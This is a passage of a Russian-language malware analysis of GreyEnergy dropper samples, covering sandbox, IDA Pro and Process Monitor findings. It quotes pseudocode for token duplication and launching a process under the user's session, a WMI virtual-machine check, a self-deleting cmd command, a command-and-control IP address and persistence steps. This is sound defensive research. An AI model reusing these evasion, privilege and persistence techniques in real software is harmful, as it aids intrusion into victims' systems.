
Рисунок 10. Часть псевдокода основной вредоносной функции

Рисунок 11. Часть псевдокода основной вредоносной функции
Из псевдокода функции можно обратить внимание на следующие моменты:
- Вредонос маскируется под утилиту ASUS GPU Tweak
strcpy((char *)SubKey, "Software\\Asus\\GPU_Tweak\\SettingPage");

- Чтение конфигурации из реестра

RegQueryValueExA(phkResult, "Main :Auto run path", 0, &Type, Data, &cbData)
RegQueryValueExA(phkResult, "Main :Enable MonitorPage", 0, &Type, v14, &v24)

- "Main :Auto run path" - содержит путь к исполняемому файлу (вредоносной нагрузке)
- "Main :Enable MonitorPage" - флаг режима работы

- Эскалация привилегий через токены (создание экземпляра копии для выделения привилегий)
OpenProcessToken(GetCurrentProcess(), 2u, &TokenHandle);
DuplicateTokenEx(v2, 0x2000000u, 0, SecurityAnonymous, TokenPrimary, &phNewToken);

- Поиск активных пользовательских сессий для внедрения
WTSEnumerateSessionsA(0, 0, 1u, &ppSessionInfo, &pCount);
if (ppSessionInfo->State == WTSActive && ppSessionInfo->SessionId)

- Запуск процесса с повышенными привилегиями под активной пользовательской сессией.
SetTokenInformation(v3, TokenSessionId, &TokenInformation, 4u);
SetTokenInformation(v4, TokenIntegrityLevel, v22, v7);
CreateProcessAsUserA(v5, (LPCSTR)Data, (LPSTR)"min", ...);

Однако в импортируемых функциях не найдено никаких сетевых функций или загрузок сетевых DLL. Значит, GreyEnergymini.exe представляет собой загрузчик-дроппер (с функциями сбора информации о системе – видно по многочисленным API функциям, запрашивающим информацию о системе), а не полноценный бэкдор. Т.е. необходимо провести динамический анализ, чтоб рассмотреть непосредственно загружаемые им файлы.
Для этого перед запуском GreyEnergymini.exe на виртуальной машине в утилите Process Monitor были настроены фильтры, представленные на рисунке 12.

Рисунок 12. Установленные в Process Monitor фильтры

Через несколько секунд после запуска программы файл GreyEnergymini.exe самоудаляется. Однако, выполняемые ей действия можно отследить в Process Monitor.

Рисунок 13. Отслеживание действий GreyEnergymini.exe
С рисунка 13 видно, что, как и было описано в отчете онлайн-песочницы, программа изменяет значения ключей реестра для проверки уровня предупреждения о перенаправлении безопасного трафика на небезопасный и изменения настроек прокси-сервера. Затем создает файл rundll32.exe для подключения динамических библиотек. Можно увидеть, что при попытке создания файла - {D7382DDA-743F-4817-AB47-C495DEDE2C20} (предположительно, того самого, что онлайн-песочница пометила как вредоносный исполняемый) возвращался результат Name Not Found. Однако при дальнейшем анализе действий в системе после запуска файла (см. рисунок 14) видно, что этот же файл успешно создается процессом rundll32.exe. На рисунке 15 видно, что именно этот процесс также отвечает за сетевое взаимодействие (установка ключей реестра, связанных с сетевым взаимодействием).

Рисунок 14. Действия процесса rundll32.exe

Рисунок 15. Действия процесса rundll32.exe
Для более детального изучения с помощью утилиты Process Hacker (см. рисунок 16) был найден этот процесс и извлечен его дамп.

Рисунок 16. Процесс rundll32.exe в Process Hacker
После этого файл дампа rundll32.exe.dump также сначала был проанализирован через виртуальную песочницу. По отчету онлайн песочницы понятно, что в программа осуществляет следующие вредоносные действия:
- Анти-анализ и обнаружение
- ProcessHacker.exe - обнаружение инструментов анализа
- ci.dll – отключение принудительной проверки подписи драйверов
- Сложные проверки среды - избегание песочниц (т.е. в отчете песочницы наверняка указаны не все потенциально опасные действия)
2. Техники инъекции и скрытности
- Shell_TrayWnd (класс окна панели задач), Progman (менеджер программ) - инъекция в проводник
- Использование легитимных процессов (rundll32.exe)
- Работа в памяти - минимум следов на диске
3. Сетевое взаимодействие
  - C&C: 217.12.204.100
  - Протокол: HTTPS POST запросы
  - Путь: /news
  - Метод: POST /news/ HTTP/1.1
4. Системное взаимодействие
- WMI: ROOT\CIMV2, WmiPrvSE.exe - управление системой
- Сетевые службы: iphlpsvc, mpssvc - работа со службами безопасности
Далее файл дампа был открыт для изучения в IDAPro. Файл дампа по сути показывает снимок состояния памяти с информацией о запущенных процессах и выполняемых модулях. Каждый процесс или загружаемая dll-библиотека при открытии дампа в IDAPro отображаются как отдельные сегменты (см. рисунок 17).

Рисунок 17. Сегменты файла rundll32.exe.dump
В списке секций найдем секцию создаваемого вредоносного файла {D7382DDA-743F-4817-AB47-C495DEDE2C20}.dbf (см. рисунок 17 – выделенный сегмент). При переходе на нее видно, что он представлен как DATA (см. рисунок 18). Выделим всю секцию и переведем ее в код (см. рисунок 19). После этого, видно таблицу импортов для сегмента, по которой можно судить о выполняемых им действиях.

Рисунок 18. Сегмент вредоносного файла в виде байтов данных

Рисунок 19. Сегмент вредоносного файла в виде кода

Рисунок 20. Часть таблицы импортов сегмента вредоносного файла
По анализу импортов, можно сделать итоговый вывод, что это модуль для сбора информации и закрепления в системе (автозагрузка). Таким образом, GreyEnergymini.exe представляет из себя сборщик полной информации о компьютере потенциальной жертвы, а также установщик программы – скидывателя бэкдора для основного ВПО с помощью сетевого взаимодействия (но сами методы скачивания и запуска ВПО выполняются не через него).

GreyEnergyDropper.bin
Этот файл аналогично файлу GreyEnergyDropper.doc является дроппером, т.е. он только загружает другой потенциально вредоносный файл.
Для начала снова проанализируем файл в виртуальной песочнице: https://hybrid-analysis.com/sample/6c52a5850a57bea43a0a52ff0e2d2179653b97ae5406e884aee63e1cf340f58b/6556888e15e3439b0c04afd2. По результату анализа можно сделать следующие выводы:
- Тип файла – исполняемый PE32 (т.е. .exe). Должен быть с интерфейсом (GUI), но при запуске он не обнаружен.
- Файл упакован с помощью Safeguard v1.03 c Simonzh. Также указан адрес точки входа в секции .text. Но при открытии в IDAPro можно увидеть импорты функций для загрузки ВПО.
- Файл порождает множество процессов, претворяющихся легитимными процессами reg.exe – для изменения ключей реестра и cmd.exe для создания новых процессов (см. рисунок 21).

Рисунок 21. Создаваемые процессы
В результате процессов cmd.exe создается вредоносный файл во временной директории – DBCO.tmp (см. рисунок 22).

Рисунок 22. Основное ВПО

- Также с помощью запросов WMI выполняется проверка на виртуальную машину:
"<Input Sample.exe" issued a query "Select * from Win32_Service where PathName Like '%svchost%' and State = 'Stopped' and StartMode = 'Disabled' and ServiceType = 'Share Process'"
- Аналогично предыдущему файлу этот самоудаляется после запуска
Process "cmd.exe" with commandline "/c timeout 2 > nul & del /F /Q "C:\\GreyEnergyDropper.bin.exe""
Общее поведение файла можно описать следующим образом: он проверяет VM/дебаггер (RDTSCP инструкция — тайминг-атака на виртуализацию), дропает 2 DLL в %TEMP% (RCXE893.tmp, DBC0.tmp), перемещает одну в system32 как crkxko.dll, настраивает службу RemoteAccess для автозагрузки, удаляет себя. Использует WMI (Win32_Service) для разведки служб.
Интересным моментом является мьютекс для проверки на уникальность экземпляра – файл будет запущен лишь единожды.
Далее откроем файл в IDAPro для статического анализа. Были найдены следующие функции:
- Генерирует псевдослучайное значение (seed или ключ) на основе уникальной системной информации (время, ID процесса/потока, тики, счётчик). XOR и условия делают его "уникальным" для каждой машины/запуска – здесь создается ключ для мьютекса, что обеспечивает одноразовый запуск и проверку на VM (там были бы другие тики). Псевдокод функции представлен на рисунке 23.
